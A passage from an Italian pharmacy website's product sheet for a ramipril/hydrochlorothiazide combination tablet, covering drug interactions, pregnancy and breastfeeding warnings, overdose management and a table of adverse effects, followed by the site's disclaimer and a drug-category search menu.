sierico. <i>Farmaci antipertensivi (ad es. diuretici) ed altre sostanze a potenziale effetto antipertensivo (ad es. nitrati, antidepressivi triciclici, anestetici, assunzione di alcool, baclofene, alfuzosina, doxazosina, prazosina, tamsulosina, terazosina)</i>: si deve prevedere un possibile potenziamento del rischio di ipotensione (vedere paragrafo 4.2 per i diuretici). <i>Vasopressori simpaticomimetici ed altre sostanze (adrenalina) che possono ridurre l&rsquo;effetto antipertensivo di ramipril</i>: si raccomanda il monitoraggio della pressione arteriosa. Inoltre, l'effetto dei vasopressori simpaticomimetici pu&ograve; essere attenuato dall&rsquo;idroclorotiazide. <i>Allopurinolo, immunosoppressori, corticosteroidi, procainamide, citostatici e altri farmaci che possono alterare il quadro ematico</i>: aumentato rischio di reazioni ematologiche (vedere paragrafo 4.4). <i>Sali di litio</i>: l&rsquo;escrezione di litio pu&ograve; essere ridotta dagli ACE inibitori e quindi la tossicit&agrave; del litio pu&ograve; essere aumentata. I livelli sierici di litio devono essere controllati. L&rsquo;uso concomitante di diuretici tiazidici pu&ograve; aumentare il rischio di tossicit&agrave; del litio e potenziare il rischio gi&agrave; incrementato della tossicit&agrave; del litio con gli ACE inibitori. L&rsquo;associazione di ramipril e idroclorotiazide con il litio non &egrave; pertanto raccomandata. <i>Antidiabetici inclusa insulina</i>: possono verificarsi reazioni ipoglicemiche. L&rsquo;idroclorotiazide pu&ograve; attenuare gli effetti dei medicinali antidiabetici. Pertanto nella fase iniziale della co-somministrazione si raccomanda un controllo della glicemia particolarmente stretto. <i>Farmaci antinfiammatori non steroidei ed acido acetilsalicilico</i>: deve essere prevista una possibile riduzione dell&rsquo;effetto antipertensivo di RAMIPRIL e IDROCLOROTIAZIDE DOC Generici. Inoltre, una terapia concomitante con ACE inibitori e FANS pu&ograve; portare ad un aumentato rischio di peggioramento della funzionalit&agrave; renale e ad un aumento della kaliemia. <i>Anticoagulanti orali</i>: l&rsquo;effetto degli anticoagulanti orali pu&ograve; essere diminuito dall&rsquo;uso concomitante di idroclorotiazide. <i>Corticosteroidi, ACTH, amfotericina B, carbenoxolone, elevate quantit&agrave; di liquerizia, lassativi </i>(in caso di uso prolungato) <i>e altre sostanze con effetto kaliuretico o che diminuiscono il potassio plasmatico</i>: aumentato rischio di ipokaliemia. <i>Preparati a base di digitale, sostanze attive note per prolungare l&rsquo;intervallo QT e antiaritmici</i>: la loro tossicit&agrave; proaritmica pu&ograve; essere aumentata o i loro effetti antiaritmici diminuiti in presenza di alterazioni degli elettroliti (es. ipokaliemia, ipomagnesemia). <i>Metildopa</i>: possibile emolisi. <i>Colestiramina e altri scambiatori ionici somministrati per via enterica</i>: ridotto assorbimento di idroclorotiazide. I diuretici sulfonamidici devono essere presi almeno 1 ora prima o 4-6 ore dopo questi medicinali. <i>Miorilassanti di tipo curarico</i>: possibile intensificazione e prolungamento degli effetti rilassanti muscolari. <i>Sali di calcio e prodotti medicinali che aumentano i livelli plasmatici di calcio</i>: si pu&ograve; prevedere un aumento della concentrazione sierica di calcio in caso di somministrazione concomitante di idroclorotiazide; pertanto si richiede uno stretto monitoraggio del calcio sierico. <i>Carbamazepina</i>: rischio di iponatremia dovuto agli effetti additivi con idroclorotiazide. <i>Mezzi di contrasto iodati</i>: in caso di disidratazione indotta da diuretici inclusa idroclorotiazide, vi &egrave; il rischio di danno renale acuto, in particolare con l&rsquo;uso di dosi importanti di mezzi di contrasto iodati. <i>Penicillina</i>: idroclorotiazide &egrave; escreta nel tubulo distale, e riduce l&rsquo;escrezione di penicillina. <i>Chinina</i>: idroclorotiazide riduce l&rsquo;escrezione di chinina. <i>Eparina</i>: durante l&rsquo;uso concomitante di ACE-inibitori ed eparina si pu&ograve; manifestare iperkaliemia. Si raccomanda il monitoraggio del potassio sierico. <i>Medicinali che aumentano il rischio di angioedema</i>: L&rsquo;uso concomitante di ACE-inibitori e sacubitril/valsartan &egrave; controindicato poich&eacute; aumenta il rischio di angioedema (vedere paragrafi 4.3 e 4.4). L&rsquo;uso concomitante di ACE-inibitori e racecadotril, inibitori di mTOR (come sirolimus, everolimus, temsirolimus) e vildagliptin pu&ograve; determinare un aumento del rischio di angioedema (vedere paragrafo 4.4).</p></div><h2>In gravidanza</h2><a name="in_gravidanza"></a><p><strong>Se &egrave in corso una gravidanza, se sospetta o sta pianificando una gravidanza, o se sta allattando con latte materno chiedere consiglio al medico prima di prendereRamipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse? </strong></p><div id="in_gravidanza" class="acf_farmaco"><p> <u>Gravidanza</u> L&rsquo;uso di RAMIPRIL e IDROCLOROTIAZIDE DOC Generici non &egrave; raccomandato durante il primo trimestre di gravidanza (vedere paragrafo 4.4) ed &egrave; controindicato durante il secondo ed il terzo trimestre di gravidanza (vedere paragrafo 4.3). L&rsquo;evidenza epidemiologica relativa al rischio di teratogenicit&agrave; a seguito dell&rsquo;esposizione ad ACE inibitori durante il primo trimestre di gravidanza non ha dato risultati conclusivi; tuttavia non pu&ograve; essere escluso un piccolo aumento del rischio. Per le pazienti che stanno pianificando una gravidanza si deve ricorrere a trattamenti antipertensivi alternativi, con comprovato profilo di sicurezza per l&rsquo;uso in gravidanza, a meno che non sia considerato essenziale il proseguimento della terapia con un ACE inibitore. Quando viene diagnosticata una gravidanza, il trattamento con ACE inibitori deve essere immediatamente interrotto e, se appropriato, si deve iniziare una terapia alternativa. &Egrave; noto che nella donna l&rsquo;esposizione ad ACE inibitori/antagonisti del recettore dell&rsquo;angiotensina II (AIIRA) durante il secondo ed il terzo trimestre induce tossicit&agrave; fetale (ridotta funzionalit&agrave; renale, oligoidramnios, ritardo nell&rsquo;ossificazione del cranio) e tossicit&agrave; neonatale (insufficienza renale, ipotensione, iperkaliemia) (vedere paragrafo 5.3). Se dovesse verificarsi un&rsquo;esposizione ad un ACE inibitore dal secondo trimestre di gravidanza, si raccomanda un controllo ecografico della funzionalit&agrave; renale e del cranio. I neonati le cui madri abbiano assunto ACE inibitori devono essere attentamente osservati per quanto riguarda ipotensione, oliguria e iperkaliemia (vedere paragrafi 4.3 e 4.4). Idroclorotiazide, in caso di esposizione prolungata durante il terzo trimestre di gravidanza, pu&ograve; causare ischemia feto- placentare e il rischio di un ritardo della crescita. Inoltre, in caso di esposizione vicino al termine sono stati riportati rari casi di ipoglicemia e trombocitopenia nei neonati. Idroclorotiazide pu&ograve; ridurre il volume plasmatico e il flusso sanguigno uteroplacentare. <u>Allattamento</u> RAMIPRIL e IDROCLOROTIAZIDE DOC Generici &egrave; controindicato durante l&rsquo;allattamento. Ramipril e idroclorotiazide sono escreti nel latte materno in quantit&agrave; tali che gli effetti sul bambino allattato sono probabili se dosi terapeutiche di ramipril e idroclorotiazide vengono somministrate a donne che allattano. Sono disponibili informazioni insufficienti riguardanti l&rsquo;uso del ramipril durante l&rsquo;allattamento, ed &egrave; da preferire un trattamento alternativo con comprovato profilo di sicurezza per l&rsquo;allattamento, specialmente del neonato o del prematuro. Idroclorotiazide &egrave; escreta nel latte umano. L&rsquo;assunzione di tiazidi durante l&rsquo;allattamento in madri che allattano &egrave; stata associata con una diminuzione o anche soppressione della lattazione. Si possono verificare ipersensibilit&agrave; alle sostanze attive derivate della sulfonamide, ipokaliemia e ittero nucleare. A causa della possibilit&agrave; di reazioni serie da entrambe le sostanze attive in bambini allattati, si deve decidere se interrompere l&rsquo;allattamento o interrompere la terapia, considerando l&rsquo;importanza della terapia per la madre.</p></div><h2>Sovradosaggio</h2><a name="sovradosaggio"></a><p><strong>Cosa fare se avete preso una dose eccessiva di  Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse? </strong></p><div id="sovradosaggio" class="acf_farmaco"><p> I sintomi associati al sovradosaggio di ACE inibitori possono includere vasodilatazione periferica eccessiva (con marcata ipotensione, shock), bradicardia, alterazione degli elettroliti, scompenso renale, aritmia cardiaca, alterazioni della coscienza incluso coma, convulsioni cerebrali, paresi, e ileo paralitico. In pazienti predisposti (ad esempio iperplasia prostatica) il sovradosaggio di idroclorotiazide pu&ograve; indurre ritenzione urinaria acuta. I pazienti devono essere attentamente monitorati e il trattamento deve essere sintomatico e di supporto. Le principali misure suggerite includono detossificazione (lavaggio gastrico, somministrazione di adsorbenti) e misure per ripristinare la stabilit&agrave; emodinamica, inclusa la somministrazione di agonisti alfa 1 adrenergici o angiotensina II (angiotensinamide). Ramiprilato, il metabolita attivo di ramipril, &egrave; scarsamente rimosso dalla circolazione generale con l&rsquo;emodialisi.</p></div><h2>Effetti indesiderati</h2><a name="effetti_indesiderati"></a><p><strong>Quali sono gli effetti collaterali di  Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse? - Come tutti i medicinali, Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse pu&ograve causare effetti collaterali, sebbene non tutte le persone li manifestino. </strong></p><div id="effetti_indesiderati" class="acf_farmaco"><p> Il profilo di sicurezza dell&rsquo;associazione ramipril e idroclorotiazide include reazioni avverse che si verificano nel contesto dell&rsquo;ipotensione e/o deplezione di fluidi dovuta alla diuresi aumentata. Il principio attivo ramipril pu&ograve; indurre tosse secca persistente, mentre il principio attivo idroclorotiazide pu&ograve; portare ad un peggioramento del metabolismo di glucosio, lipidi e acido urico. I due principi attivi hanno effetti opposti sul potassio plasmatico. Reazioni avverse gravi comprendono angioedema o reazioni anafilattiche, danno epatico o renale, pancreatiti, reazioni cutanee gravi e neutropenia/agranulocitosi. La frequenza degli effetti indesiderati &egrave; definita utilizzando la seguente convenzione: molto comune (&ge;1/10); comune (&ge;1/100, &lt;1/10); non comune (&ge;1/1.000, &lt;1/100); raro (&ge;1/10.000, &lt;1/1.000); molto raro (&lt;1/10.000); non nota (la frequenza non pu&ograve; essere definita sulla base dei dati disponibili). All&rsquo;interno dei gruppi di frequenza, gli effetti indesiderati sono elencati in ordine decrescente di gravit&agrave;.<table border=1 cellspacing=0 cellpadding=3><tr><td> Classificazione per sistemi e organi</td><td> Comune</td><td> Non comune</td><td> Molto raro</td><td> Non nota</td></tr><tr><td> <i> <u>Patologie del sistema</u> <u>emolinfopoietico</u> </i></td><td>&nbsp;</td><td> Diminuzione del numero di globuli bianchi, diminuzione del numero di globuli rossi, diminuzione della concentrazione di emoglobina, anemia emolitica, diminuzione del numero delle piastrine.</td><td>&nbsp;</td><td> Depressione del midollo osseo, neutropenia con agranulocitosi, pancitopenia, eosinofilia Emoconcentrazione nel contesto della deplezione di fluidi.</td></tr><tr><td> <i> <u>Disturbi del sistema</u> <u>immunitario</u> </i></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> Reazioni anafilattiche o anafilattoidi a ramipril oppure reazioni anafilattiche a idroclorotiazide, aumento degli anticorpi antinucleo</td></tr><tr><td> <i> <u>Disturbi del</u> <u>metabolismo e della</u> <u>nutrizione</u> </i></td><td> Inadeguato controllo del diabete mellito, diminuita tolleranza al glucosio, aumento della glicemia, aumento dell&rsquo;uricemia, aggravamento della gotta, aumento del colesterolo e/o dei trigliceridi nel sangue dovuti a idroclorotiazide</td><td> Anoressia, diminuzione dell&rsquo;appetito Diminuzione della kaliemia, sete dovuti a idroclorotiazide</td><td> Aumento della kaliemia dovuta a ramipril</td><td> Diminuzione della sodiemia Glicosuria, alcalosi metabolica, ipocloremia, ipomagnesemia, ipercalcemia, disidratazione dovuta a idroclorotiazide</td></tr><tr><td> <i> <u>Disturbi psichiatrici</u> </i></td><td>&nbsp;</td><td> Umore depresso, apatia, ansiet&agrave;, nervosismo, disturbi del sonno inclusa sonnolenza</td><td>&nbsp;</td><td> Stato confusionale, irrequietezza, disturbi dell&rsquo;attenzione</td></tr><tr><td> <i> <u>Patologie del sistema</u> <u>nervoso</u> </i></td><td> Cefalea, capogiri</td><td> Vertigini, parestesia, tremore, disordini dell&rsquo;equilibrio, sensazione di bruciore, disgeusia ageusia</td><td>&nbsp;</td><td> Ischemia cerebrale quale ictus ischemico e attacco ischemico transitorio, alterazioni delle capacit&agrave; psicomotorie, parosmia</td></tr><tr><td> <i> <u>Patologie dell'occhio</u> </i></td><td>&nbsp;</td><td> Disturbi della vista inclusa visione offuscata, congiuntivite</td><td>&nbsp;</td><td> Xantopsia, lacrimazione diminuita dovuta a idroclorotiazide, miopia acuta e glaucoma acuto secondario ad angolo chiuso dovuto a idroclorotiazide, effusione coroidale</td></tr><tr><td> <i> <u>Patologie dell'orecchio</u> <u>e labirinto</u> </i></td><td>&nbsp;</td><td> Tinnito</td><td>&nbsp;</td><td> Danni all&rsquo;udito</td></tr><tr><td> <i> <u>Patologie cardiache</u> </i></td><td>&nbsp;</td><td> Ischemia miocardica quale angina pectoris, tachicardia, aritmia, palpitazioni, edema periferico</td><td>&nbsp;</td><td> Infarto del miocardio</td></tr><tr><td> <i> <u>Patologie vascolari</u> </i></td><td>&nbsp;</td><td> Ipotensione, ipotensione ortostatica, sincope, vampate</td><td>&nbsp;</td><td> Trombosi nel contesto di una grave deplezione di fluidi, stenosi vascolare, ipoperfusione, fenomeno di Raynaud, vasculite</td></tr><tr><td> <i> <u>Patologie respiratorie,</u> <u>toraciche e</u> <u>mediastiniche</u> </i></td><td> Tosse secca non produttiva, bronchite</td><td> Sinusite, dispnea, congestione nasale</td><td> Sindrome da distress respiratorio acuto (ARDS) (vedere paragrafo 4.4)</td><td> Broncospasmo con aggravamento dell&rsquo;asma Alveolite allergica,</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> edema polmonare non cardiogeno dovuto a idroclorotiazide</td></tr><tr><td> <i> <u>Patologie</u> <u>gastrointestinali</u> </i></td><td>&nbsp;</td><td> Infiammazione gastrointestinale, disturbi della digestione, disturbi addominali, dispepsia, gastrite, nausea, stipsi Gengivite dovuta a idroclorotiazide</td><td> Vomito, stomatite aftosa, glossite, diarrea, dolore nella parte alta dell&rsquo;addome, secchezza delle fauci.</td><td> Pancreatite (con gli ACE inibitori sono stati riportati molto eccezionalmente casi ad esito fatale), aumento degli enzimi pancreatici, epatici, angioedema del piccolo intestino Scialoadenite dovuta a idroclorotiazide</td></tr><tr><td> <i> <u>Patologie epatobiliari</u> </i></td><td>&nbsp;</td><td> Epatite colestatica o citolitica (l&rsquo;esito fatale &egrave; stato molto eccezionale), aumento degli enzimi epatici e/o della bilirubina coniugata Calcoli della colecisti dovuti a idroclorotiazide</td><td>&nbsp;</td><td> Insufficienza epatica acuta, ittero colestatico, danno epatocellulare</td></tr><tr><td> <i> <u>Patologie della cute e</u> <u>del tessuto</u> <u>sottocutaneo</u> </i></td><td>&nbsp;</td><td> Angioedema: in casi veramente eccezionali, l&rsquo;ostruzione delle vie aeree dovuta all&rsquo;angioedema pu&ograve; avere esito fatale; dermatite psoriasiforme, iperidrosi, eruzione cutanea, in particolare maculo-papulare, prurito, alopecia</td><td>&nbsp;</td><td> Necrolisi epidermica tossica, sindrome di Stevens-Johnson, eritema multiforme, pemfigo, aggravamento della psoriasi, dermatite esfoliativa, reazioni di fotosensibilizzazione, onicolisi, esantema o enantema pemfigoide o lichenoide, orticaria Lupus eritematoso sistemico dovuto a idroclorotiazide</td></tr><tr><td> <i> <u>Patologie del sistema</u> <u>muscoloscheletrico e</u> <u>del tessuto connettivo</u> </i></td><td>&nbsp;</td><td> Mialgia</td><td>&nbsp;</td><td> Artralgia, spasmi muscolari Debolezza muscolare, rigidit&agrave; muscoloscheletrica, tetania dovuta a idroclorotiazide</td></tr><tr><td> <i> <u>Patologie renali e</u> <u>urinarie</u> </i></td><td>&nbsp;</td><td> Danno renale quale insufficienza renale acuta, aumento della produzione di urine, aumento dell&rsquo;azotemia, aumento della creatininemia</td><td>&nbsp;</td><td> Peggioramento di proteinuria preesistente Nefrite interstiziale dovuta a idroclorotiazide</td></tr><tr><td> <i> <u>Patologie</u> <u>dell'apparato</u> <u>riproduttivo e della</u> <u>mammella</u> </i></td><td>&nbsp;</td><td> Impotenza erettile transitoria</td><td>&nbsp;</td><td> Diminuzione della libido, ginecomastia</td></tr><tr><td> <i> <u>Patologie sistemiche e</u> <u>condizioni relative alla</u> <u>sede di</u> <u>somministrazione</u> </i></td><td> Affaticamento, astenia</td><td> Dolore al petto, piressia</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> <i> <u>Patologie endocrine</u> </i></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> Sindrome da inappropriata secrezione di ormone antidiuretico (SIADH)</td></tr><tr><td> <i> <u>Tumori benigni,</u> <u>maligni e non</u> <u>specificati (cisti e</u> <u>polipi compresi)</u> </i></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> <u>Cancro cutaneo non</u> <u>melanoma (carcinoma</u> <u>basocellulare e</u> <u>carcinoma a cellule</u> <u>squamose)*</u></td></tr></table> *<u> Cancro cutaneo non melanoma: sulla base dei dati disponibili provenienti da studi epidemiologici, &egrave; stata osservata</u> <u>un&rsquo;associazione tra HCTZ e NMSC, correlata alla dose cumulativa assunta (vedere anche i paragrafi 4.4. e 5.1)</u>. <i>Popolazione pediatrica</i> Durante due studi clinici la sicurezza del ramipril &egrave; stata monitorata in 325 bambini e adolescenti di et&agrave; compresa tra i 2 e i 16 anni. Sebbene la natura e la gravit&agrave; degli effetti indesiderati siano state simili a quelle osservate negli adulti, la frequenza dei seguenti effetti indesiderati &egrave; stata maggiore nei bambini: - Tachicardia, congestione nasale e rinite, e congiuntivite vengono classificate come &ldquo;Comune&rdquo; (cio&egrave; &ge;1/100, &lt;1/10) nei pazienti pediatrici e &ldquo;Non comune&rdquo; (cio&egrave; &ge;1/1.000, &lt;1/100) negli adulti. - Tremore e orticaria vengono classificati come &ldquo;Non comune&rdquo; (cio&egrave; &ge;1/1.000, &lt;1/100) nei pazienti pediatrici mentre come &ldquo;Raro&rdquo; (cio&egrave; &ge;1/10.000, &lt;1/1.000) negli adulti. Il profilo di sicurezza complessivo per il ramipril nei pazienti pediatrici non &egrave; significativamente diverso dal profilo di sicurezza negli adulti. <u>Segnalazione delle reazioni avverse sospette</u> La segnalazione delle reazioni avverse sospette che si verificano dopo l&rsquo;autorizzazione del medicinale &egrave; importante, in quanto permette un monitoraggio continuo del rapporto beneficio/rischio del medicinale. Agli operatori sanitari &egrave; richiesto di segnalare qualsiasi reazione avversa sospetta tramite il sistema nazionale di segnalazione all&rsquo;indirizzo <u>https://www.aifa.gov.it/content/segnalazioni-reazioni-avverse.</u></p></div><h2>Codice AIC</h2><a name="codice_aic"></a><div id="codice_aic" class="acf_farmaco"><p> 037626138</p></div><div class="datapubblicazione"><h2>Data di pubblicazione</h2><p>28-01-2023</p></div><h2>Categorie farmaco</h2><p><a href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></p></ul><h2>Sostanza</h2><p><a href="https://www.farmacia.it/sostanza/ramipril-idroclorotiazide/">Ramipril/idroclorotiazide</a></p></ul><h2>Produttore</h2><p><a href="https://www.farmacia.it/produttore/doc-generici-srl/">Doc generici srl</a></p></ul><div class="prev-next-post-links"><div class="previous-post-link">Articolo Precedente &laquo; <a href="https://www.farmacia.it/farmaco/ramipril-e-idroclorotiazide-doc-generici-compresse-2-5-mg-12-5-mg-compresse-28-compresse-in-blister-pvc-pctfe-al-pharmarx/" rel="prev"><strong>Ramipril e idroclorotiazide doc generici compresse &#8211; 2,5 mg+12,5 mg compresse 28 compresse in blister pvc/pctfe/al</strong></a></div><div class="next-post-link">Prossimo articolo <a href="https://www.farmacia.it/farmaco/topiramato-sandoz-compresse-rivestite-con-film-50-mg-compresse-rivestite-con-film-60-compresse-1-flacone-pharmarx/" rel="next"><strong>Topiramato sandoz compresse rivestite con film &#8211;  50 mg compresse rivestite con film 60 compresse 1 flacone</strong></a> &raquo;</div></div></div><p>&nbsp;</p><p>&nbsp;</p><div id="disclaimer_farmaco" style="font-size:12px;"><h4>Disclaimer</h4><p>Questa scheda riporta informazioni che non intendono sostituire una diagnosi o consigli del medico, poich&egrave; solo il medico pu&ograve; stilare qualsiasi prescrizione e dare indicazione terapeutica. Tutti i contenuti devono intendersi e sono di natura esclusivamente informativa e volti esclusivamente a portare a conoscenza degli utenti le informazioni attraverso il presente sito. In caso di patologie, disturbi o allergie &egrave; sempre bene consultare prima il proprio medico curante.</p><p><strong>Nota bene</strong></p><p>Le denominazioni dei prodotti, gli ingredienti e le percentuali indicati nelle descrizioni sono puramente indicativi, potrebbero subire variazioni o aggiornamenti da parte delle aziende produttrici. Per l'impossibilit&agrave; di adeguarsi in tempo reale a tali aggiornamenti, le foto e le informazioni tecniche dei prodotti inseriti su Farmacia.it possono differire da quelle riportate in etichetta o in altro modo diffuse dalle aziende produttrici. L'unico elemento di identificazione risulta essere il codice ministeriale MINSAN. Farmacia.it non garantisce la veridicit&agrave; e l'attualit&agrave; delle informazioni pubblicate e declina ogni responsabilit&agrave; in ordine ad eventuali errori, omissioni o mancati aggiornamenti delle stesse. Farmacia.it non si assume responsabilit&agrave; per danni di qualsiasi natura che possano derivare dall'accesso alle informazioni pubblicate.</p><p><strong>Fonte dei dati</strong></p><p><strong>Farmadati Italia</strong> - Sito internet: https://www.farmadati.it/</p><p>La Banca Dati Farmadati Italia &egrave; utilizzata dalla quasi totalit&agrave; delle farmacie, parafarmacie, erboristerie, sanitarie, GDO, medici informatizzati ecc. grazie alla garanzia di affidabilit&agrave;, seriet&agrave; e professionalit&agrave;storiche dell'azienda sul territorio nazionale.<br/> Il sistema di gestione Farmadati Italia S.r.l &egrave; conforme ai requisiti delle norme UNI EN ISO 9001:2015 per i sistemi di gestione per la qualit&agrave; e UNI CEI ISO/IEC 27001:2017 per i sistemi di gestione della sicurezza delle informazioni.</p></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso 